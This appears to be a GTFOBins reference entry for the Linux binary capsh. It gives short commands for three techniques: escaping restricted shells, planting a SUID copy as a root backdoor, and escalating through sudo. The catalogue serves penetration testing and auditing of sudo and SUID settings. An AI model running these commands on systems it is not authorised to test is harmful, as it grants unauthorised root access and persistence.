 https://gtfobins.github.io/gtfobins/capsh/

5

.. / capsh

Star 8,433

Shell SUID Sudo

Shell

It can be used to break out from restricted environments by spawning an interactive system shell.

capsh --

SUID

If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.

This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with an existing SUID binary skip the first command and run the program using its original path.

sudo install -m =xs $(which capsh) .

./capsh --gid=0 --uid=0 --

Sudo

If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.

sudo capsh --